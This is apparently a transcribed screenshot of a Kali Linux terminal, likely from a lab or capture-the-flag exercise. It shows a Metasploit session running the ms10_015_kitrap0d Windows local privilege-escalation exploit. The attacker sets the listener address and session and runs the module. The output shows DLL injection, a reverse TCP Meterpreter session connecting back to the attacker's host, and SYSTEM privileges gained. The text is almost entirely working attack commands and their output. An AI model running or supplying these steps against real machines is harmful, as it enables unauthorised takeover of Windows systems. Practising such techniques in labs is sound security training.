 10.10.16.30
21:00
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ ×
KyserClark@kali: ~ ×
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.184.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.16.30
lhost => 10.10.16.30
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.30:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3172 launched.
[*] Reflectively injecting the DLL into 3172...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.129.66.238
[*] Meterpreter session 2 opened (10.10.16.30:4444 -> 10.129.66.238:49162) at 2024-07-21 20:59:32 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >